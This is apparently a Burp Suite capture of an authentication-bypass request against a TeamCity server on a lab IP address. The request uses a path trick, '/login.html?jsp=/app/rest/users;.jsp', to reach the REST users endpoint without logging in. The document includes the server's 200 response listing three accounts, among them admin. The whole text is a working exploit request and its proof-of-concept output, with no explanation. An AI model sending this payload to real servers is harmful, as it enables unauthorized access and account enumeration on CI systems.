 Pretty Raw Hex \n
1 GET /login.html?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 192.168.79.147:8111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.79.147:8111/favorite/projects
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: TCSESSIONID=0227F2EC8016759913DCB55136A522C3; __test=1
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Set-Cookie: TCSESSIONID=FA69B592C1864B7E9A25D31B6E2246F9; Path=/; HttpOnly
5 Set-Cookie: __test=1; Max-Age=31536000; Expires=Sun, 09 Mar 2025 10:17:05
GMT; Path=/
6 Content-Type: application/xml
7 Content-Language: zh-CN
8 Content-Length: 263
9 Date: Sat, 09 Mar 2024 10:17:05 GMT
10 Connection: close
11
12 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<users count="3">
<user username="admin" id="1" href="/app/rest/users/id:1"/><user username
="用户名" id="20" href="/app/rest/users/id:20"/><user username="aaa" id="
21" href="/app/rest/users/id:21"/>
</users>